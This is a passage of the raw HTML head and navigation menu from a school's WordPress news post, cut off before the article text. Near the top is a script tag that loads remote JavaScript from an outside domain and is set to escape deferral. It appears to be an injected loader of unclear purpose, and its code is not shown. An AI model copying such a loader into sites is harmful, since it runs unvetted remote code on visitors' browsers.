

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stthomas.ie/2018/our-pupils-are-famous-in-ucd/
body_size: 89006
content:
<!DOCTYPE html> <html lang="en-GB"><head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.stthomas.ie/xmlrpc.php">
	
<title>Our Pupils are Famous in UCD! &#8211; St. Thomas&#039; S.N.S.</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="St. Thomas&#039; S.N.S. &raquo; Feed" href="https://www.stthomas.ie/feed/" />
<link rel="alternate" type="application/rss+xml" title="St. Thomas&#039; S.N.S. &raquo; Comments Feed" href="https://www.stthomas.ie/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="St. Thomas&#039; S.N.S. &raquo; Our Pupils are Famous in UCD! Comments Feed" href="https://www.stthomas.ie/2018/our-pupils-are-famous-in-ucd/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.stthomas.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stthomas.ie%2F2018%2Four-pupils-are-famous-in-ucd%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.stthomas.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stthomas.ie%2F2018%2Four-pupils-are-famous-in-ucd%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='embedpress-css-css' href='https://www.stthomas.ie/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1767609809' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://www.stthomas.ie/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1767609809' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='https://www.stthomas.ie/wp-content/plugins/embedpress/assets/css/lazy-load.css?ver=1767609810' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.stthomas.ie/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://www.stthomas.ie/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-embed-inline-css' type='text/css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://www.stthomas.ie/wp-includes/blocks/embed/style.min.css */
</style>
<style id='wp-block-embed-theme-inline-css' type='text/css'>
.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}
/*# sourceURL=https://www.stthomas.ie/wp-includes/blocks/embed/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--tan: #E6DBAD;--wp--preset--color--yellow: #FDE64B;--wp--preset--color--orange: #ED7014;--wp--preset--color--red: #D0312D;--wp--preset--color--pink: #b565a7;--wp--preset--color--purple: #A32CC4;--wp--preset--color--blue: #3A43BA;--wp--preset--color--green: #3BB143;--wp--preset--color--brown: #231709;--wp--preset--color--grey: #6C626D;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='gdm-gutenberg-block-backend-js-css' href='https://www.stthomas.ie/wp-content/plugins/googledriveembedder-premium/css/gdm-blocks.css?ver=5.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.stthomas.ie/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://www.stthomas.ie/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='h5ap-public-css' href='https://www.stthomas.ie/wp-content/plugins/html5-audio-player/assets/css/style.css?ver=2.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='creativ-preschool-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%7CSniglet%3A400%7CShadows+Into+Light%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-all-css' href='https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/css/all.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/css/slick-theme.min.css?ver=v2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/css/slick.min.css?ver=v1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='creativ-preschool-blocks-css' href='https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/css/blocks.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='creativ-preschool-style-css' href='https://www.stthomas.ie/wp-content/themes/creativ-preschool/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.stthomas.ie/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://www.stthomas.ie/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.stthomas.ie/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.stthomas.ie/wp-json/wp/v2/posts/8534" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.stthomas.ie/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.stthomas.ie/2018/our-pupils-are-famous-in-ucd/" />
<link rel='shortlink' href='https://www.stthomas.ie/?p=8534' />
        <style>
            .mejs-container:has(.plyr) {
                height: auto;
                background: transparent
            }

            .mejs-container:has(.plyr) .mejs-controls {
                display: none
            }

            .h5ap_all {
                --shadow-color: 197deg 32% 65%;
                border-radius: 6px;
                box-shadow: 0px 0px 9.6px hsl(var(--shadow-color)/.36), 0 1.7px 1.9px 0px hsl(var(--shadow-color)/.36), 0 4.3px 1.8px -1.7px hsl(var(--shadow-color)/.36), -0.1px 10.6px 11.9px -2.5px hsl(var(--shadow-color)/.36);
                margin: 16px auto;
            }

            .h5ap_single_button {
                height: 50px;
            }
        </style>
    		<style>
			span.h5ap_single_button {
				display: inline-flex;
				justify-content: center;
				align-items: center;
			}

			.h5ap_single_button span {
				line-height: 0;
			}

			span#h5ap_single_button span svg {
				cursor: pointer;
			}

			#skin_default .plyr__control,
			#skin_default .plyr__time {
				color: #4f5b5f			}

			#skin_default .plyr__control:hover {
				background: #1aafff;
				color: #f5f5f5			}

			#skin_default .plyr__controls {
				background: #f5f5f5			}

			#skin_default .plyr__controls__item input {
				color: #1aafff			}

			.plyr {
				--plyr-color-main: #4f5b5f			}

			/* Custom Css */
					</style>
<link rel="pingback" href="https://www.stthomas.ie/xmlrpc.php"><style type="text/css">.heading{width:10sec;}</style><link rel="icon" href="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-cropped-School-Crest-New-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-cropped-School-Crest-New-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-cropped-School-Crest-New-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-cropped-School-Crest-New-270x270.png" />
<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->
</head>

<body class="wp-singular post-template-default single single-post postid-8534 single-format-standard wp-custom-logo wp-theme-creativ-preschool cookies-not-set group-blog right-sidebar">

<div id="page" class="site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<header id="masthead" class="site-header" role="banner">    <div class="wrapper">
        <div class="site-branding">
            <div class="site-logo">
                                    <a href="https://www.stthomas.ie/" class="custom-logo-link" rel="home"><img width="1449" height="1597" src="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1.png" class="custom-logo" alt="St. Thomas&#039; S.N.S." decoding="async" fetchpriority="high" srcset="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1.png 1449w, https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1-272x300.png 272w, https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1-697x768.png 697w, https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1-768x846.png 768w, https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1-1394x1536.png 1394w" sizes="(max-width: 1449px) 100vw, 1449px" /></a>                            </div><!-- .site-logo -->

            <div id="site-identity">
                <h1 class="site-title">
                    <a href="https://www.stthomas.ie/" rel="home">  St. Thomas&#039; S.N.S.</a>
                </h1>

                                    <p class="site-description">Our Motto: &quot;Every Child is Valued&quot;</p>
                            </div><!-- #site-identity -->
        </div> <!-- .site-branding -->

        <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
            <button type="button" class="menu-toggle">
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>

            <div class="menu-main-menu-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-6596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6596"><a href="http://www.stthomas.ie">Home</a></li>
<li id="menu-item-5013" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio menu-item-5013"><a href="https://www.stthomas.ie/items/gallery/">Gallery</a></li>
<li id="menu-item-2573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2573"><a>Parents</a>
<ul class="sub-menu">
	<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://www.stthomas.ie/parents/homework/">Homework</a></li>
	<li id="menu-item-13277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13277"><a>HSCL</a>
	<ul class="sub-menu">
		<li id="menu-item-7933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7933"><a href="https://www.stthomas.ie/parents/home-school-community-liaison/">HSCL Overview</a></li>
		<li id="menu-item-7935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7935"><a href="http://www.stthomas.ie/category/parents">HSCL Blog</a></li>
	</ul>
</li>
	<li id="menu-item-8007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8007"><a href="http://www.stthomas.ie/category/newsletters">Newsletters</a></li>
	<li id="menu-item-15131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15131"><a href="https://www.stthomas.ie/parents/parent-eolas-app/">Parent Eolas App</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://www.stthomas.ie/parents/school-policies/">School Policies</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.stthomas.ie/parents/school-calendar/">School Calendar</a></li>
	<li id="menu-item-19380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19380"><a href="https://padlet.com/julie997/tallaght-post-primary-schools-2023-2024-vw4dqpxygcxlksfe">Secondary School</a></li>
	<li id="menu-item-11280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11280"><a>Useful Websites</a>
	<ul class="sub-menu">
		<li id="menu-item-11282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11282"><a href="https://www.stthomas.ie/parents/additional-educational-needs/">Additional Educational Needs</a></li>
		<li id="menu-item-11284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11284"><a href="https://www.stthomas.ie/parents/learning/">Helping Your Child Learn</a></li>
		<li id="menu-item-11332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11332"><a href="https://www.stthomas.ie/parents/mindfulness-wellbeing/">Mindfulness &#038; Wellbeing</a></li>
		<li id="menu-item-11271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11271"><a href="https://www.stthomas.ie/parents/occupational-therapy/">Occupational Therapy</a></li>
		<li id="menu-item-11281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11281"><a href="https://www.stthomas.ie/parents/online-safety/">Online Safety</a></li>
		<li id="menu-item-11283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11283"><a href="https://www.stthomas.ie/parents/primary-curriculum/">Primary School Curriculum</a></li>
		<li id="menu-item-11270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11270"><a href="https://www.stthomas.ie/parents/speech-language-therapy/">Speech &#038; Language Therapy</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6637"><a>Pupils</a>
<ul class="sub-menu">
